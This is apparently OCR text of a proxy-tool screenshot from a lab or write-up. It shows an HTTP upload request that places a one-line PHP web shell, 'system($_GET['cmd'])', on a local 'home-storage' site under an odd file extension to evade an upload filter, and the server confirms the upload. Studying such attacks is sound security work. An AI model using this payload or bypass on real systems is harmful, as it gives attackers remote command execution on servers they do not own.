 Request
Pretty Raw Hex
\n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://home-storage.local/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryONAOcu3lU6PPgfwB
16 Content-Disposition: form-data; name="uploaded_file";
filename="shell.tmgm"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 ------WebKitFormBoundaryONAOcu3lU6PPgfwB--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Home Storage
Choose File No file chosen
Upload
The file shell.tmgm has been uploaded.